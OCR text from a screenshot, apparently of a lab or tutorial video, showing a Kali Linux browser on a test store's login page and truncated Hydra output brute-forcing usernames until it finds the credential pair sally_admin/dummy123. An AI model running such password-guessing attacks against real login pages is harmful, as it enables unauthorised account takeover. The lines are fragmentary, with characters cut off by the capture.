 Login - Sally's St
Online Pytho
Python Playg
Private browsing
sallystore.test/login.php
133%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
em
isk
Login to Sally's Store
Wrong password
username
password
Hide password
Login
Don't have an account? Create one here.
kim@kali: ~
allyadmin" - pass "dummy123" - 19 of 36 [ch
allyAdmin" - pass "dummy123" - 20 of 36 [ch
allyADMIN" - pass "dummy123" - 21 of 36 [ch
allyadmin" - pass "dummy123" - 22 of 36 [ch
allyAdmin" - pass "dummy123" - 23 of 36 [ch
allyADMIN" - pass "dummy123" - 24 of 36 [ch
ALLYadmin" - pass "dummy123" - 25 of 36 [ch
ALLYAdmin" - pass "dummy123" - 26 of 36 [ch
ALLYADMIN" - pass "dummy123" - 27 of 36 [ch
ally_admin" - pass "dummy123" - 28 of 36 [c
login: sally_admin password: dummy123
t (valid pair found)
id password found
-hydra) finished at 2025-09-27 15:54:50